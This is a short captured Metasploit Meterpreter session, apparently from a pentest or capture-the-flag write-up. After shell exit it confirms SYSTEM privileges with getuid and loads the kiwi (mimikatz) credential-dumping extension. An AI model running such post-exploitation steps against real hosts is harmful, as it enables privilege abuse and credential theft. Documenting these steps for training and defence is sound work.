 C:\Windows\system32>exit
exit
meterpreter > rev2self
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter >